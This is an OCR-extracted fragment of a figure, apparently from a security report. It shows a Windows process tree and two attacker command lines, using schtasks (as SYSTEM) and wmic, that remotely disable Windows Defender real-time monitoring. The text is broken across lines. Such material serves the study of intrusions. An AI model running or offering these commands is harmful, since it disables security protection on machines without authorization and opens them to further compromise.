 3
C:\_
conhost.exe
ping.exe
ping
Command line
schtasks.exe
SCHTASKS /s /RU "SYSTEM" /create /tn "
" /tr "powershell.exe Set-MpPreference -DisableRealtime
Monitoring $true" /sc ONCE /sd 01/01/1910 /st 00:00
wmic.exe
wmic /node: process call create "powershell.exe
Set-MpPreference -DisableRealtimeMonitoring $true"